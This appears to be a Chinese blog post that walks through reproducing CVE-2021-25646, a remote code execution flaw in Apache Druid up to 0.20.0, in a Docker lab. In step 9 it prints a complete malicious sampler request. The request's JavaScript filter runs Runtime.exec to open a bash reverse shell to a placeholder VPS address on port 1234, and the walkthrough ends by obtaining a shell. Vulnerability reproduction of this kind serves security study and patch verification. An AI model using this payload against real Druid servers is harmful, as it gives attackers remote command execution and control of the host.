Druid-CVE-2021-25646
背景:
Apache Druid 是用Java编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供低延迟查询。 Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码。此功能在用于高信任度环境中,默认已被禁用。但是,在Druid 0.20.0及更低版本中,经过身份验证的用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。
漏洞编号:
CVE-2021-25646
影响版本:
< 0.20.0
复现步骤:
1,使用docker pull镜像
docker pull fokkodriesprong/docker-druid
2,运行docker环境
docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid

3,访问8888端口,点击Load data > Local disk
4,填入quickstart/tutorial/和wikiticker-2015-09-12-sampled.json.gz

5,点击Preview再点击Next:Parse data

6,继续点击Next:Parse data




7,填入Value,点击Add抓包
8,在VPS上启动监听

9,修改数据包,发送
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript", "function":"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/VPS IP/1234 0>&1')}", "dimension":"added", "":{ "enabled":"true" } }}}},"samplerConfig":{"numRows":500,"cacheKey":"73a90acaae2b1ccc0e969709665bc62f"}}

10,获得shell




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义